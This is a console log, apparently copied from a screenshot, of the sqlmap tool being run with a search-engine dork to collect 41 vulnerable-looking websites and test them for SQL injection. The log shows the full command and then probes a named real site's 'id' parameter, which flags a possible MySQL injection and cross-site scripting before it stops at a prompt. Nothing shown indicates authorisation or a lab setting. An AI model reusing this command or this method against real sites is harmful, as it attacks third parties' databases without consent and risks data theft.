 python sqlmap.py -g accinfo.php?cartId= --dbs
[02:06:19] [INFO] using search result page #1
[02:06:23] [INFO] heuristics detected web page charset 'IBM855'
[02:06:23] [INFO] sqlmap got 87 results for your search dork expression, 41 of t
hem are testable targets
[02:06:23] [INFO] sqlmap got a total of 41 targets
URL 1:
GET http://www.bible-history.com/subcat.php?id=2
do you want to test this URL? [Y/n/q]
> Y
[02:06:28] [INFO] testing URL 'http://www.bible-history.com/subcat.php?id=2'
[02:06:28] [WARNING] unable to create output directory 'F:\SPB_Data\.sqlmap\outp
ut' ([Error 3] The system cannot find the path specified: u'F:\\'). Using tempor
ary directory 'c:\users\asus\appdata\local\temp\sqlmapifobvz1640\sqlmapoutputtzh
oom' instead
[02:06:28] [INFO] using 'c:\users\asus\appdata\local\temp\sqlmapifobvz1640\sqlma
poutputtzhoom\results-12052016_0206am.csv' as the CSV results file in multiple t
argets mode
[02:06:28] [INFO] testing connection to the target URL
[02:06:29] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[02:06:29] [INFO] testing if the target URL is stable
[02:06:29] [INFO] target URL is stable
[02:06:29] [INFO] testing if GET parameter 'id' is dynamic
[02:06:30] [INFO] confirming that GET parameter 'id' is dynamic
[02:06:30] [INFO] GET parameter 'id' is dynamic
[02:06:30] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[02:06:30] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to cross-site scripting attacks
[02:06:30] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]